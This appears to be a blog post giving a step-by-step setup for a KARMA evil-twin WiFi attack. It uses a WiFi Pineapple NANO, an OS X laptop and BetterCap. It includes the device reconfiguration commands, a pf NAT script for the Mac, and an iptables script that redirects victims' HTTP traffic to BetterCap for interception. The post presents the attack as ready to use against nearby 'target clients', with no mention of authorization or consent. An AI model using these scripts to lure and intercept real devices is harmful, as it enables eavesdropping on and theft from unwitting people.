After a few weeks of testing on the field, I’ve found the perfect configuration for WiFi pentesting using a WiFi Pineapple NANO, an OSX laptop and BetterCap.
Since different people from different forums had issues making this work ( mostly due to the difficulties of internet connection sharing between OSX and the Pineapple ) I’ve decided to share my setup today ^_^

WiFi Pineapple AKA KARMA attack for the masses
First of all, let’s talk a little bit about the KARMA attack in case you have no idea what I’m talking about. DigiNinja page on karma says:
Karma is a set of patches to access point software to get it to respond to probe requests not just for itself but for any ESSID requested. This allows the AP to act as a lure to draw in any clients probing for known networks. The original Karma patches were released by Dino Dai Zovi for Madwifi, I then took over and ported the patches to Madwifi-ng and have now taken them to the new hostapd.Long story short, on each WiFi access point there’s a demon running called hostapd which receives probes from nearby clients ( your laptop, mobile, etc ) and only responds to the probes that were sent to its SSID, discarding everything else.
Someone created a patched version of the hostapd binary which instead accepts every probe, this results in a WiFi access point that pretends to be (for instance) your home network thus forcing nearby devices to automatically connect to it.
You can create such kind of “Evil Twin” AP using a Kali distribution, the right drivers, the right hardware and so forth, or you can also hack a cheap TPLink WR703N, but the easiest, quickest (and IMHO more stable) solution is buying a WiFi Pineapple from Hak5 online shop.
In my case, I have a MKV, a Tetra and a NANO, in this post I’ll talk about the latter.
Internet Connection Sharing with OS X
Once you’ve done with the basic NANO configuration, you’ll have your device up and running with the ip address 172.16.42.1, in order to share the connection from your Mac wifi adapter to the NANO ( which is plugged to the Mac’s USB port at this point ) you’ll need to change this ip address to a different one which eventually will be “accepted” by the ICS OS X mechanism, so:
ssh [email protected]
uci set network.lan.ipaddr='192.168.2.10'
uci set network.lan.gateway='192.168.2.1'
uci commit && rebootYou’ll then enable internet connection sharing from your Mac WiFi adapter to the NANO USB-Eth adapter:

And eventually you’ll need to configure a static ip address for the interface:

Almost done, you need to apply the correct firewall rules on your Mac to make everything work between the two interfaces, this is a bash script I’ve made ( in my case the NANO ethernet interface is en4, change it to your needs ):
#!/bin/bash
if [ "$(id -u)" != "0" ]; then
echo "This script must be run as root." 1>&2
exit 1
fi
sysctl -w net.inet.ip.forwarding=1
pfctl -e
echo "nat on en0 from en4:network to any -> (en0)" | pfctl -f -Once you’ve launched it, you can ssh again into your NANO and verify that the connection sharing is actually working.

Last step, just configure and start PineAP as you normally would:

You now have your KARMA attack running and nearby WiFi enabled devices should start connecting to your evil AP very soon :)
Port Redirection and BetterCap

Unfortunately making bettercap run on the NANO is a pain in the ass and, even if you manage to do it, its hardware is simply not powerful enough to properly running it while handling multiple connections, so I’ve decided to run it on the laptop and have the NANO redirect all HTTP (and optionally HTTPS) traffic to it.
Here’s a simple bash script that you need to copy to your NANO, it will enable or disable port redirection to your bettercap instance running on the laptop:
#!/bin/bash
if [[ $# -eq 0 ]] ; then
echo "Usage: $0 (enable|disable)"
exit 1
fi
action="$1"
case $action in
enable)
echo "Enabling ..."
iptables -t nat -A PREROUTING -p tcp --dport 80 -j DNAT --to-destination $(uci get network.lan.gateway):8080
iptables -t nat -A POSTROUTING -j MASQUERADE
;;
disable)
echo "Disabling ..."
iptables -t nat -D PREROUTING -p tcp --dport 80 -j DNAT --to-destination $(uci get network.lan.gateway):8080
;;
*)
echo "Usage: $0 (enable|disable)"
exit 1
;;
esacOnce you’ve enabled port redirection, you can simply start bettercap on your laptop with your preferred command line and start intercepting the traffic of the target clients that have been forced to connect to your evil access point :D
DONE! :D You won’t even need to MITM something, with this attack the targets will connect to you … enjoy! :)
